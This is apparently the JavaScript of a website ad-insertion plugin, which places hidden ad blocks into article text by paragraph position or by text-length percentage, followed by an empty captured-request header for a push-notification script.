                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');

                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    } else {
                        repeat = true;
                    }
                } else if (blockSettingArray[i]["setting_type"] == 4) {
                    parent_with_content.append(elementToAdd);
                    blockSettingArray.splice(i, 1);
                    poolbackI = 1;
                    i--;
                } else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElement = document.getElementById("content_pointer_id").parentElement;
                    if (currentElement.getElementsByTagName("p").length > 0) {
                        let pCount = currentElement.getElementsByTagName("p").length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElement.getElementsByTagName("p")[elementNumber+1];
                        }
                        currentElement = getFromConstructions(currentElement);
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                                elementToAdd.classList.remove('coveredAd');
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                                elementToAdd.classList.remove('coveredAd');
                            }
                            blockSettingArray.splice(i, 1);
                            poolbackI = 1;
                            i--;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                } else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                // continue;
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    blockSettingArray.splice(i, 1);
                                    poolbackI = 1;
                                    i--;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                blockSettingArray.splice(i, 1);
                                poolbackI = 1;
                                i--;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    }
                //    vidpravutu v vidstiinuk dlya 6ho tipa
                } else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                // continue;
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    blockSettingArray.splice(i, 1);
                                    poolbackI = 1;
                                    i--;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                blockSettingArray.splice(i, 1);
                                poolbackI = 1;
                                i--;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    }
                //    vidpravutu v vidstiinuk dlya 7ho tipa
                }
            } catch (e) { }
        }

        // here
        // percentSeparator(lordOfElements);
        // end of here

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th);
        }
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                // console.log('async-blocks-alert');
                setTimeout(function () {
                    asyncBlocksInsertingFunction(blockSettingArray, contentLength)
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function asyncFunctionLauncher() {
    if (window.jsInputerLaunch !== undefined&&jsInputerLaunch == 15) {
        asyncBlocksInsertingFunction(blockSettingArray, contentLength);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            // clearUnsuitableCache(0);
        }
        blocksReposition();
        // cachePlacing();
    } else {
        // console.log('wait-async-blocks-launch-alert');
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
}
// asyncFunctionLauncher();

function old_asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&inserinsertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                // insertToAdd = document.createElement('div');
                // insertToAdd = document.createElement("<div class='addedInserting'>"+insertingsArray[i]['content']+"</div>");
                // insertToAdd.classList.add('addedInserting');
                // insertToAdd.innerHTML = insertingsArray[i]['content'];
                // insertToAdd.innerHTML = insertToAdd.innerHTML.replace(/\\\'/,'\'',);
                insertToAdd = insertingsArray[i]['content'];

                currentElementForInserting = document.querySelector(positionElement);
                if (currentElementForInserting) {
                    if (position==0) {
                        // jQuery(currentElementForInserting).html(insertToAdd);
                        // currentElementForInserting.parentNode.insertBefore(insertToAdd, currentElementForInserting);
                        insertingsArray[i]['used'] = 1;
                    } else {
                        // jQuery(currentElementForInserting).html(insertToAdd);
                        // currentElementForInserting.parentNode.insertBefore(insertToAdd, currentElementForInserting.nextSibling);
                        insertingsArray[i]['used'] = 1;
                    }
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 50)
    }
}

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&inserinsertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        // console.log('insertings-alert');
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

// function launchInsertingsFunctionLaunch() {
//     if (typeof insertingsFunctionLaunch !== 'undefined' && typeof insertingsFunctionLaunch === 'function') {
//         console.log("Insertings function found;");
//         insertingsFunctionLaunch();
//     } else {
//         console.log("Insertings function not found;");
//         setTimeout(function () {
//             launchInsertingsFunctionLaunch();
//         }, 100)
//     }
// }

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        // console.log('insertings-launch-alert');
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}
// insertingsFunctionLaunch();

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", adg_object_ad.ajax_url, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .content_rb');
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    // let adId = -1;
    let blockStatus = null;
    let blockId;

    if (adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockStatus = null;
            blockStatus = adBlocks[i]['dataset']['state'];

            if (!blockStatus) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray&&cachedBlocksArray[blockId]) {
                    // adBlocks[i].innerHTML = cachedBlocksArray[blockId];
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function percentSeparator(lordOfElements) {
    var lcSeparator = lordOfElements.children;
    var lcLordOfElementsResult = 0;
    var lcLordOfElementsTextResult = "";
    var lcTextLength;
    var lcLengthPercent = 0;
    var lcTextNeedyLength = 0;
    var lcCurrentChildrenLength = 0;
    var lcPreviousChildrenLength = 0;
    var lcSeparatorResult = [];
    var lcSeparatorResultCounter = 0;
    var lcLastICounterValue = 0;
    var lcPossibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE"];
    var lcPossibleTagsInCheck = ["DIV", "INDEX"];
    var lcDeniedClasses = ["percentPointerClass","content_rb"];
    var lcDeniedId = ["toc_container"];

    if (!document.getElementById("lcMarkedSpan")) {
        // lcLengthPercent = [10,25,43,60,82,97];
        lcTextLength = 0;
        for (let i = 0; i < lordOfElements.children.length; i++) {
            if (lordOfElements.children[i].tagName!="SCRIPT"&&!lordOfElements.children[i].classList.contains("percentPointerClass")) {
                lcTextLength = lcTextLength + lordOfElements.children[i].innerText.length;
            }
        }

        let lcnumberToUse = 0;
        for (let j = 0; j < 101; j++) {
            // lcTextNeedyLength = Math.round(lcTextLength * (lcLengthPercent[j]/100));
            lcTextNeedyLength = Math.round(lcTextLength * (j/100));
            // for (let i = 0; i < Math.round(lordOfElements.children.length/2); i++) {

            for (let i = lcLastICounterValue; i < lordOfElements.children.length; i++) {
                if (lordOfElements.children[i].tagName!="SCRIPT"&&!lordOfElements.children[i].classList.contains("percentPointerClass")) {
                    if (lcCurrentChildrenLength >= lcTextNeedyLength) {
                        let elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        // elementToAdd.innerHTML = "<div style='border: 1px solid grey; font-size: 20px; height: 25px; width: auto; background-color: #2aabd2'>"+lcLengthPercent[j]+"</div>";
                        elementToAdd.innerHTML = "<div style='border: 1px solid grey; font-size: 20px; height: 25px; width: auto; background-color: #2aabd2; clear:both;'>"+j+"</div>";
                        if (i > 0) {
                            lcnumberToUse = i - 1;
                        } else {
                            lcnumberToUse = i;
                        }
                        if (lcPreviousChildrenLength==0||((lcCurrentChildrenLength - Math.round(lcPreviousChildrenLength/2)) >= lcTextNeedyLength)) {
                            lordOfElements.children[lcnumberToUse].parentNode.insertBefore(elementToAdd, lordOfElements.children[i]);
                        } else {
                            lordOfElements.children[lcnumberToUse].parentNode.insertBefore(elementToAdd, lordOfElements.children[i].nextSibling);
                        }
                        lcLastICounterValue = i;
                        break;
                    }
                    lcLordOfElementsTextResult = lcLordOfElementsTextResult + " " + lordOfElements.children[i].innerText;
                    lcLordOfElementsResult = lcLordOfElementsResult + lordOfElements.children[i].innerText.length;
                    lcPreviousChildrenLength = lordOfElements.children[i].innerText.length;
                    lcCurrentChildrenLength = lcLordOfElementsResult;
                }
            }
        }
        var spanMarker = document.createElement("span");
        spanMarker.setAttribute("id", "lcMarkedSpan");
        lordOfElements.prepend(spanMarker);
    }

    for (let i = 0; i < lcSeparator.length; i++) {
        if (["P","UL","OL"].includes(lcSeparator[i].tagName)) {
            lcSeparatorResult[lcSeparatorResultCounter] = lcSeparator[i];
            lcSeparatorResultCounter++;
        } else if (lcSeparator[i].tagName=="BLOCKQUOTE"&&lcSeparator[i].children.length==1&&lcSeparator[i].children[0].tagName=="P") {
            lcSeparatorResult[lcSeparatorResultCounter] = lcSeparator[i];
            lcSeparatorResultCounter++;
        }
    }
}

// function multifilesTest() {
//
// }

function symbolInserter(lordOfElements, containerFor7th) {
    try {
        var separator = lordOfElements.children;
        var lordOfElementsResult = 0;
        var lordOfElementsTextResult = "";
        var textLength;
        let tlArray = [];
        let tlArrayCou = 0;
        var currentChildrenLength = 0;
        var possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "BLOCKQUOTE", "INDEX"];
        let possibleTagsInCheck = ["DIV", "INDEX"];
        let numberToUse = 0;
        let previousBreak = 0;
        let cycle_1_val;
        let cycle_2_val;
        let needleLength;
        let currentSumLength;
        let elementToAdd;

        if (!document.getElementById("markedSpan1")) {
            textLength = 0;
            for (let i = 0; i < lordOfElements.children.length; i++) {
                // if (lordOfElements.children[i].tagName!="SCRIPT"&&!lordOfElements.children[i].classList.contains("percentPointerClass")) {
                if (possibleTagsArray.includes(lordOfElements.children[i].tagName)&&!lordOfElements.children[i].classList.contains("percentPointerClass")&&lordOfElements.children[i].id!="toc_container") {
                    if (possibleTagsInCheck.includes(lordOfElements.children[i].tagName)) {
                        if (lordOfElements.children[i].children.length > 1) {
                            for (let j = 0; j < lordOfElements.children[i].children.length; j++) {
                                if (possibleTagsArray.includes(lordOfElements.children[i].children[j].tagName)&&!lordOfElements.children[i].children[j].classList.contains("percentPointerClass")&&lordOfElements.children[i].children[j].id!="toc_container") {
                                    textLength = textLength + lordOfElements.children[i].children[j].innerText.length;
                                    tlArray[tlArrayCou] = [];
                                    tlArray[tlArrayCou]['tag'] = lordOfElements.children[i].children[j].tagName;
                                    tlArray[tlArrayCou]['length'] = lordOfElements.children[i].children[j].innerText.length;
                                    tlArray[tlArrayCou]['element'] = lordOfElements.children[i].children[j];
                                    tlArrayCou++;
                                }
                            }
                        }
                    } else {
                        textLength = textLength + lordOfElements.children[i].innerText.length;
                        tlArray[tlArrayCou] = [];
                        tlArray[tlArrayCou]['tag'] = lordOfElements.children[i].tagName;
                        tlArray[tlArrayCou]['length'] = lordOfElements.children[i].innerText.length;
                        tlArray[tlArrayCou]['element'] = lordOfElements.children[i];
                        tlArrayCou++;
                    }
                }
            }

            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);

                // elementToAdd = document.createElement("div");
                // elementToAdd.classList.add("percentPointerClass");
                // elementToAdd.innerHTML = containerFor7th[i]["text"];
                // elementToAdd.style.margin = '5px 0px';
                // elementToAdd.style.display = 'block';

                elementToAdd = document.querySelector('.percentPointerClass[data-id="'+containerFor7th[i]['id']+'"]');

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            tlArray[j]['element'].parentNode.insertBefore(elementToAdd, tlArray[j]['element']);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        } else {
                            if (j == 0) {
                                tlArray[j]['element'].parentNode.insertBefore(elementToAdd, tlArray[tlArray.length-1]['element'].nextSibling);
                                elementToAdd.classList.remove('coveredAd');
                                break;
                            }
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    tlArray[0]['element'].parentNode.insertBefore(elementToAdd, tlArray[0]['element']);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            tlArray[j]['element'].parentNode.insertBefore(elementToAdd, tlArray[j]['element'].nextSibling);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        } else {
                            if (j == tlArray.length-1) {
                                tlArray[j]['element'].parentNode.insertBefore(elementToAdd, tlArray[j]['element'].nextSibling);
                                elementToAdd.classList.remove('coveredAd');
                                break;
                            }
                        }
                    }
                }
            }

            //~~~~~~~~~~~~~~~~~~~~~

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th) {
    try {
        var separator = lordOfElements.children;
        var lordOfElementsResult = 0;
        var lordOfElementsTextResult = "";
        var textLength;
        var lengthPercent = 0;
        var textNeedyLength = 0;
        var currentChildrenLength = 0;
        var previousChildrenLength = 0;
        var separatorResult = [];
        var separatorResultCounter = 0;
        var lastICounterValue = 0;
        var lastJ1CounterValue = 0;
        var arrCou = [];
        var arrCouLast = [];
        var possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE"];
        var possibleTagsInCheck = ["DIV", "INDEX"];
        var deniedClasses = ["percentPointerClass","content_rb","textLengthMarker"];
        var deniedId = ["toc_container"];
        var numberToUse = 0;
        var previousBreak = 0;
        var toNextElement = 0;
        let elementToAdd;
        let wof_wof = 2;
        let hof_hof = 2;
        var penyok_stoparik = 0;
        var gatheredTextLength = 0;
        var lceCou = 0;
        var lastLceCou = 0;

        function textLengthMeter(i, usedElement, deepLvl) {
            let localtextLength = 0;
            if (deepLvl==1) {
                penyok_stoparik = 1;
            }
            if (usedElement.tagName == 'TABLE') {
                penyok_stoparik = 1;
            }
            let elementDeniedClasses = false;
            let elementDeniedIds = false;
            let deeperLocalTextLength = 0;
            if (possibleTagsArray.includes(usedElement.tagName)) {
                for (let cou = 0; cou < deniedClasses.length; cou++) {
                    if (usedElement.classList.contains(deniedClasses[cou])) {
                        elementDeniedClasses = true;
                    }
                }
                if (!elementDeniedClasses) {
                    for (let cou = 0; cou < deniedId.length; cou++) {
                        if (usedElement.id == deniedId[cou]) {
                            elementDeniedIds = true;
                        }
                    }
                }
                if (!elementDeniedClasses&&!elementDeniedIds) {
                    if (possibleTagsInCheck.includes(usedElement.tagName)&&usedElement.children.length > 1) {
                        for (let j = 0; j < usedElement.children.length; j++) {
                            deeperLocalTextLength = textLengthMeter(j,usedElement.children[j], deepLvl+1);
                            // localtextLength = localtextLength + textLengthMeter(j,usedElement.children[j], deepLvl+1);
                            localtextLength = localtextLength + deeperLocalTextLength;
                            gatheredTextLength = gatheredTextLength + deeperLocalTextLength;
                        }
                    } else {
                        localtextLength = localtextLength + usedElement.innerText.length;
                        gatheredTextLength = gatheredTextLength + usedElement.innerText.length;
                    }
                    let lcElementToAdd = document.createElement("div");
                    lcElementToAdd.classList.add("textLengthMarker");
                    lcElementToAdd.classList.add("hidden");
                    lcElementToAdd.setAttribute('data-id', gatheredTextLength);
                    lcElementToAdd.setAttribute('data-number', lceCou);
                    lcElementToAdd.style.margin = '0';
                    lcElementToAdd.style.height = '0';
                    lcElementToAdd.style.width = '0';
                    lceCou++;

                    usedElement.parentNode.insertBefore(lcElementToAdd, usedElement.nextSibling);
                    // elementToAdd.style.display = 'block';
                }
            }
            return localtextLength;
        }

        if (!document.getElementById("markedSpan")) {
            textLength = 0;
            for (let i = 0; i < lordOfElements.children.length; i++) {
                let returnedTextLength = 0;
                // if (lordOfElements.children[i].tagName!="SCRIPT"&&!lordOfElements.children[i].classList.contains("percentPointerClass")) {
                // if (wof_wof==1) {
                    // if (possibleTagsArray.includes(lordOfElements.children[i].tagName)&&!lordOfElements.children[i].classList.contains("percentPointerClass")&&lordOfElements.children[i].id!="toc_container") {
                    //     if (possibleTagsInCheck.includes(lordOfElements.children[i].tagName)) {
                    //         if (lordOfElements.children[i].children.length > 1) {
                    //             for (let j = 0; j < lordOfElements.children[i].children.length; j++) {
                    //                 if (possibleTagsArray.includes(lordOfElements.children[i].children[j].tagName)&&!lordOfElements.children[i].children[j].classList.contains("percentPointerClass")&&lordOfElements.children[i].children[j].id!="toc_container") {
                    //                     textLength = textLength + lordOfElements.children[i].children[j].innerText.length;
                    //                 }
                    //             }
                    //         }
                    //     } else {
                    //         textLength = textLength + lordOfElements.children[i].innerText.length;
                    //     }
                    // }
                // } else {
                    returnedTextLength = textLengthMeter(i,lordOfElements.children[i], 1);
                    textLength = textLength + returnedTextLength;
                // }
            }

            function insertByPercents(i, j, usedElement, insLevel) {
                let elementDeniedClasses = false;
                let elementDeniedIds = false;
                if (usedElement[i].tagName == 'TABLE') {
                    penyok_stoparik = 1;
                }
                if (possibleTagsArray.includes(usedElement[i].tagName)) {
                    for (let cou = 0; cou < deniedClasses.length; cou++) {
                        if (usedElement[i].classList.contains(deniedClasses[cou])) {
                            elementDeniedClasses = true;
                        }
                    }
                    if (!elementDeniedClasses) {
                        for (let cou = 0; cou < deniedId.length; cou++) {
                            if (usedElement.id == deniedId[cou]) {
                                elementDeniedIds = true;
                            }
                        }
                    }
                    if (!elementDeniedClasses&&!elementDeniedIds) {
                        if (possibleTagsInCheck.includes(usedElement[i].tagName)) {
                            if (usedElement[i].children.length > 0) {
                                if (!arrCouLast[insLevel+1]||arrCouLast[insLevel+1] < 0) {
                                    arrCouLast[insLevel+1] = 0;
                                }
                                for (let j1 = arrCouLast[insLevel+1]; j1 < usedElement[i].children.length; j1++) {
                                    insertByPercents(j1, j, usedElement[i].children, insLevel+1);
                                    if (toNextElement==1) {
                                        arrCouLast[insLevel] = i;
                                        return false;
                                    }
                                    if (j1 == (usedElement[i].children.length - 1)) {
                                        arrCouLast[insLevel+1] = -1;
                                    }
                                }
                            }
                        } else {
                            if (currentChildrenLength >= textNeedyLength) {
                                elementToAdd = document.querySelector('.percentPointerClass[data-id="'+containerFor6th[j]['id']+'"]');

                                if (i > 0) {
                                    numberToUse = i - 1;
                                } else {
                                    numberToUse = i;
                                }
                                if (previousChildrenLength==0||((currentChildrenLength - Math.round(previousChildrenLength/2)) >= textNeedyLength)) {
                                    if (usedElement[numberToUse].parentElement.tagName.toLowerCase() == "blockquote") {
                                        usedElement[numberToUse].parentElement.parentNode.insertBefore(elementToAdd, usedElement[i]);
                                    } else {
                                        usedElement[numberToUse].parentNode.insertBefore(elementToAdd, usedElement[i]);
                                    }
                                } else {
                                    if (usedElement[numberToUse].parentElement.tagName.toLowerCase() == "blockquote") {
                                        usedElement[numberToUse].parentElement.parentNode.insertBefore(elementToAdd, usedElement[i].nextSibling);
                                    } else {
                                        usedElement[numberToUse].parentNode.insertBefore(elementToAdd, usedElement[i].nextSibling);
                                    }
                                }
                                elementToAdd.classList.remove('coveredAd');
                                arrCouLast[insLevel] = i;
                                toNextElement = 1;
                                return false;
                            }
                            lordOfElementsTextResult = lordOfElementsTextResult + " " + usedElement[i].innerText;
                            lordOfElementsResult = lordOfElementsResult + usedElement[i].innerText.length;
                            previousChildrenLength = usedElement[i].innerText.length;
                            currentChildrenLength = lordOfElementsResult;
                            return false;
                        }
                    }
                }
            }

            function insertByPercentsNew(j) {
                let perfectPlace = document.querySelectorAll('.textLengthMarker');
                let localMiddleValue = 0;

                if (perfectPlace.length > 0) {
                    for (let i = 0; i < perfectPlace.length; i++) {
                        if (perfectPlace[i].getAttribute('data-id') > textNeedyLength) {
                            if (i > 0) {
                                localMiddleValue = perfectPlace[i].getAttribute('data-id') - perfectPlace[i-1].getAttribute('data-id');
                                localMiddleValue = perfectPlace[i].getAttribute('data-id') - Math.round(localMiddleValue/2);
                            } else {
                                localMiddleValue = Math.round(perfectPlace[i].getAttribute('data-id')/2);
                            }

                            elementToAdd = document.querySelector('.percentPointerClass[data-id="'+containerFor6th[j]['id']+'"]');

                            if (textNeedyLength < localMiddleValue) {
                                perfectPlace[i].parentNode.insertBefore(elementToAdd, perfectPlace[i].previousSibling);
                            } else {
                                perfectPlace[i].parentNode.insertBefore(elementToAdd, perfectPlace[i]);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            return false;
                        }
                        if (i > 1) {
                            perfectPlace[i-2].remove();
                        }
                    }
                    return false;
                }
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }

            }

            let insLevel = 1;
            arrCouLast[insLevel] = 0;
            for (let j = 0; j < containerFor6th.length; j++) {
                previousBreak = 0;
                toNextElement = 0;
                // textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                textNeedyLength = Math.round(gatheredTextLength * (containerFor6th[j]["elementPlace"]/100));
                insertByPercentsNew(j);
                // for (let i = arrCouLast[insLevel]; i < lordOfElements.children.length; i++) {
                //     if (hof_hof==1) {
                //         if (possibleTagsArray.includes(lordOfElements.children[i].tagName)&&!lordOfElements.children[i].classList.contains("percentPointerClass")&&lordOfElements.children[i].id!="toc_container") {
                //             if (possibleTagsInCheck.includes(lordOfElements.children[i].tagName)) {
                //                 if (lordOfElements.children[i].children.length > 0) {
                //                     for (let j1 = lastJ1CounterValue; j1 < lordOfElements.children[i].children.length; j1++) {
                //                         if (possibleTagsArray.includes(lordOfElements.children[i].children[j1].tagName)&&!lordOfElements.children[i].children[j1].classList.contains("percentPointerClass")&&lordOfElements.children[i].children[j1].id!="toc_container") {
                //                             if (currentChildrenLength >= textNeedyLength) {
                //                                 // elementToAdd = document.createElement("div");
                //                                 // elementToAdd.classList.add("percentPointerClass");
                //                                 // elementToAdd.innerHTML = containerFor6th[j]["text"];
                //                                 // elementToAdd.style.margin = '5px 0px';
                //                                 // elementToAdd.style.display = 'block';
                //
                //                                 elementToAdd = document.querySelector('.percentPointerClass[data-id="'+containerFor6th[j]['id']+'"]');
                //
                //                                 if (j1 > 0) {
                //                                     numberToUse = j1 - 1;
                //                                 } else {
                //                                     numberToUse = j;
                //                                 }
                //                                 if (previousChildrenLength==0||((currentChildrenLength - Math.round(previousChildrenLength/2)) >= textNeedyLength)) {
                //                                     if (lordOfElements.children[i].children[numberToUse].parentElement.tagName.toLowerCase() == "blockquote") {
                //                                         lordOfElements.children[i].children[numberToUse].parentElement.parentNode.insertBefore(elementToAdd, lordOfElements.children[i].children[j1]);
                //                                     } else {
                //                                         lordOfElements.children[i].children[numberToUse].parentNode.insertBefore(elementToAdd, lordOfElements.children[i].children[j1]);
                //                                     }
                //                                 } else {
                //                                     if (lordOfElements.children[i].children[numberToUse].parentElement.tagName.toLowerCase() == "blockquote") {
                //                                         lordOfElements.children[i].children[numberToUse].parentElement.parentNode.insertBefore(elementToAdd, lordOfElements.children[i].children[j1].nextSibling);
                //                                     } else {
                //                                         lordOfElements.children[i].children[numberToUse].parentNode.insertBefore(elementToAdd, lordOfElements.children[i].children[j1].nextSibling);
                //                                     }
                //                                 }
                //                                 elementToAdd.classList.remove('coveredAd');
                //                                 lastICounterValue = i;
                //                                 lastJ1CounterValue = j1;
                //                                 previousBreak = 1;
                //                                 break;
                //                             }
                //                             lordOfElementsTextResult = lordOfElementsTextResult + " " + lordOfElements.children[i].children[j1].innerText;
                //                             lordOfElementsResult = lordOfElementsResult + lordOfElements.children[i].children[j1].innerText.length;
                //                             previousChildrenLength = lordOfElements.children[i].children[j1].innerText.length;
                //                             currentChildrenLength = lordOfElementsResult;
                //                         }
                //                     }
                //                     if (previousBreak==1) {
                //                         break;
                //                     }
                //                 }
                //             } else {
                //                 if (currentChildrenLength >= textNeedyLength) {
                //                     // elementToAdd = document.createElement("div");
                //                     // elementToAdd.classList.add("percentPointerClass");
                //                     // elementToAdd.innerHTML = containerFor6th[j]["text"];
                //
                //                     elementToAdd = document.querySelector('.percentPointerClass[data-id="'+containerFor6th[j]['id']+'"]');
                //
                //                     if (i > 0) {
                //                         numberToUse = i - 1;
                //                     } else {
                //                         numberToUse = i;
                //                     }
                //                     if (previousChildrenLength==0||((currentChildrenLength - Math.round(previousChildrenLength/2)) >= textNeedyLength)) {
                //                         if (lordOfElements.children[numberToUse].parentElement.tagName.toLowerCase() == "blockquote") {
                //                             lordOfElements.children[numberToUse].parentElement.parentNode.insertBefore(elementToAdd, lordOfElements.children[i]);
                //                         } else {
                //                             lordOfElements.children[numberToUse].parentNode.insertBefore(elementToAdd, lordOfElements.children[i]);
                //                         }
                //                     } else {
                //                         if (lordOfElements.children[numberToUse].parentElement.tagName.toLowerCase() == "blockquote") {
                //                             lordOfElements.children[numberToUse].parentElement.parentNode.insertBefore(elementToAdd, lordOfElements.children[i].nextSibling);
                //                         } else {
                //                             lordOfElements.children[numberToUse].parentNode.insertBefore(elementToAdd, lordOfElements.children[i].nextSibling);
                //                         }
                //                     }
                //                     elementToAdd.classList.remove('coveredAd');
                //                     lastICounterValue = i;
                //                     break;
                //                 }
                //                 lordOfElementsTextResult = lordOfElementsTextResult + " " + lordOfElements.children[i].innerText;
                //                 lordOfElementsResult = lordOfElementsResult + lordOfElements.children[i].innerText.length;
                //                 previousChildrenLength = lordOfElements.children[i].innerText.length;
                //                 currentChildrenLength = lordOfElementsResult;
                //             }
                //         }
                //     } else {
                //         // insertByPercents(i, j, lordOfElements.children, insLevel);
                //         // if (toNextElement==1) {
                //         //     break;
                //         // }
                //         // if (i == (lordOfElements.children.length - 1)) {
                //         //     arrCouLast[insLevel] = 0;
                //         // }
                //     }
                // }
            }
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {

    }
}

--- FILE ---
content_type: application/javascript
request_url: https://realpush.media/pushJs/d4d5f4ec66b6aeaa2fb20546174d9524.js
body_size: 15336
content:
